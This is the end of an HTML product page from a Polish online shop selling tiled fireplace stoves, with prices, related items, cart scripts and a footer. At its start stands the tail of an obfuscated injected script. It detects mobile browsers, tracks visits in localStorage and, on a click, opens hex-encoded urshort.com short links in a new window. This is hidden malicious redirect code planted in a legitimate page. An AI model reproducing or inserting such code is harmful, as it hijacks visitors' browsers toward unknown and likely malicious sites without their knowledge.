)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4a\x68\x48\x30\x63\x390','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x53\x6b\x4c\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div>
                        </div>
        </div>
                                <div class="col-sm-6">
          <div class="btn-group">
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Dodaj do Listy Życzeń" onclick="wishlist.add('5883');"><i class="fa fa-heart"></i></button>
            <button type="button" data-toggle="tooltip" class="btn btn-default" title="Porównaj ten produkt" onclick="compare.add('5883');"><i class="fa fa-exchange"></i></button>
          </div>
          <h1>kominek kaflowy piec wolnostojący t73</h1>
          <ul class="list-unstyled">
            <li>Kod produktu: piec kaflowy t73</li>
                        <li>Dostępność: Towar na zamówienie</li>
          </ul>
                    <ul class="list-unstyled">
                        <li>
              <h2>31200.00PLN</h2>
            </li>
                                                          </ul>
                    <div id="product">                         <div class="form-group">
              <label class="control-label" for="input-quantity">Ilość:</label>
              <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
              <input type="hidden" name="product_id" value="5883" />
              <br />
              <button type="button" id="button-cart" data-loading-text="Ładowanie..." class="btn btn-primary btn-lg btn-block">Dodaj do koszyka</button>
            </div>
            </div>
           </div>
      </div>
            <h3>Produkty powiązane</h3>
      <div class="row">                                         <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t40"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t40%20kominek%20kaflowy%20piec%20wolnostojący%20z%20kafli-80x80.jpg" alt="kominek kaflowy piec wolnostojący t40" title="kominek kaflowy piec wolnostojący t40" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t40">kominek kaflowy piec wolnostojący t40</a></h4>
              <p>Piec kaflowy wolnostojący 

z wkładem żeliwnym Godin 660101

&nbsp;

Kafle w kolorze kremowym ..</p>
                                          <p class="price">                 32000.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('1444', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('1444');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('1444');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t47b"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t47-b-kominek-tradycyjny-piec-kaflowy-80x80.jpg" alt="kominek kaflowy piec wolnostojący t47b" title="kominek kaflowy piec wolnostojący t47b" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t47b">kominek kaflowy piec wolnostojący t47b</a></h4>
              <p>Piec kaflowy wolnostojący 


z wkładem stalowo-szamotowym o mocy 10 kW

&nbsp;

Kafle w kolor..</p>
                                          <p class="price">                 32800.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3816', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3816');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3816');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t48a"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t48-a-kominek-tradycyjny-piec-kaflowy-80x80.jpg" alt="kominek kaflowy piec wolnostojący t48a" title="kominek kaflowy piec wolnostojący t48a" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t48a">kominek kaflowy piec wolnostojący t48a</a></h4>
              <p>Piec kaflowy wolnostojący 


z wkładem stalowo-szamotowym o mocy 10 kW

&nbsp;

Kafle w kolor..</p>
                                          <p class="price">                 30500.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3818', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3818');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3818');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t49c"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t49-c-kominek-tradycyjny-piec-kaflowy-80x80.jpg" alt="kominek kaflowy piec wolnostojący t49c" title="kominek kaflowy piec wolnostojący t49c" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t49c">kominek kaflowy piec wolnostojący t49c</a></h4>
              <p>Piec kaflowy wolnostojący 


z wkładem stalowo-szamotowym o mocy 10 kW

&nbsp;

Kafle w kolor..</p>
                                          <p class="price">                 29100.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3833', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3833');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3833');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                                                        <div class="col-xs-6 col-md-4">
          <div class="product-thumb transition">
            <div class="image"><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t50c"><img src="https://sklep.kominkigp.pl/image/cache/catalog/kaflowe/t50-c-kominek-tradycyjny-piec-kaflowy-80x80.jpg" alt="kominek kaflowy piec wolnostojący t50c" title="kominek kaflowy piec wolnostojący t50c" class="img-responsive" /></a></div>
            <div class="caption">
              <h4><a href="http://sklep.kominkigp.pl/kominek-kaflowy-piec-wolnostojący-t50c">kominek kaflowy piec wolnostojący t50c</a></h4>
              <p>Piec kaflowy wolnostojący 


z wkładem stalowo-szamotowym o mocy 10 kW

&nbsp;

Kafle w kolor..</p>
                                          <p class="price">                 27700.00PLN
                                 </p>
               </div>
            <div class="button-group">
              <button type="button" onclick="cart.add('3836', '1');"><span class="hidden-xs hidden-sm hidden-md">Dodaj do koszyka</span> <i class="fa fa-shopping-cart"></i></button>
              <button type="button" data-toggle="tooltip" title="Dodaj do Listy Życzeń" onclick="wishlist.add('3836');"><i class="fa fa-heart"></i></button>
              <button type="button" data-toggle="tooltip" title="Porównaj ten produkt" onclick="compare.add('3836');"><i class="fa fa-exchange"></i></button>
            </div>
          </div>
        </div>
                <div class="clearfix visible-md"></div>
                         </div>
              </div>
    </div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script> 
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');

				$('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script> 
<script type="text/javascript"><!--
$('.date').datetimepicker({
	language: 'pl',
	pickTime: false
});

$('.datetime').datetimepicker({
	language: 'pl',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'pl',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script> 
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=5883');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=5883',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script> 
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Informacje</h5>
        <ul class="list-unstyled">
                   <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=4">O Firmie</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=6">Dostawa towaru</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=5">Regulamin</a></li>
                    <li><a href="http://sklep.kominkigp.pl/index.php?route=information/information&amp;information_id=3">Poradnik</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Obsługa klienta</h5>
        <ul class="list-unstyled">
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/contact">Kontakt</a></li>
          <li><a href="https://sklep.kominkigp.pl/index.php?route=account/return/add">Zwroty</a></li>
          <li><a href="http://sklep.kominkigp.pl/index.php?route=information/sitemap">Mapa strony</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Dodatki</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/manufacturer">Marki</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/voucher">Bony upominkowe</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=affiliate/login">Program partnerski</a></li>
          <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=product/special">Promocje</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <p style="font-family: 'Open Sans', sans-serif;font-size: 13px;font-weight: bold;color: #fff;margin-top: 10px;margin-bottom: 10px;">Moje konto</h5>
        <ul class="list-unstyled">
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account">Moje konto</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/order">Historia zamówień</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist">Lista Życzeń</a></li>
          <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/newsletter">Newsletter</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Wspierane przez <a href="http://www.opencart.com">OpenCart</a><br /> Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem &copy; 2026</p>
  </div>
</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->
</body></html> 
